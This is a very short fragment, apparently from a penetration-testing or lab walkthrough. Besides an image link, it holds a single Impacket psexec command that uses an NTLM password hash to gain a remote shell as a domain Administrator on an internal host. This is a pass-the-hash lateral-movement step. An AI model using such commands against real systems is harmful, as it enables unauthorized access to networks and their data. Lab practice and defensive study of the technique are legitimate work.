 python psexec.py -hashes :ccef208c6485269c20db2cad21734fe7 -codec gbk god/Administrator@192.168.3.25